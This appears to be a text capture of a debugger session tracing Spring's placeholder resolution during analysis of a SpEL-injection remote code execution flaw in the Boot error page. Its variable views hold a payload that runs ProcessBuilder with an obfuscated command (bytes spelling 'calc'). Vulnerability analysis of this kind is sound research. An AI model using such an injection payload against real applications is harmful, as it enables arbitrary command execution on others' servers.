 73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); propVal: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start(
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);
76 if (separatorIndex != -1) {
77 String actualPlaceholder = placeholder.substring(0, separatorIndex);
78 String defaultValue = placeholder.substring( beginIndex: separatorIndex + this.valueSeparator.length()); placeholder: "message" valueSeparator: null
79 propVal = placeholderResolver.resolvePlaceholder(actualPlaceholder);
80 if (propVal == null) {
81 propVal = defaultValue;
82 }
83 }
84 }
85
86 if (propVal != null) {
87 propVal = this.parseStringValue(propVal, placeholderResolver, visitedPlaceholders); placeholderResolver: ErrorMvcAutoConfiguration$SpelPlaceholderResolver@5419
59 protected String parseStringValue(String strVal, PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "${new java.lang.ProcessBuilder(new java.lang.S
60 StringBuilder result = new StringBuilder(strVal); result: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
61 int startIndex = strVal.indexOf(this.placeholderPrefix); strVal: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}" startIndex: 0
62
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex: 86
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPrefix.length(), endIndex); result: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{9
67 String originalPlaceholder = placeholder; originalPlaceholder: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference '" + placeholder + "' in property definitions");
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 2
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: ErrorMvcAutoConfiguration$SpelPlaceholderResolver@5419 placeholder: "new j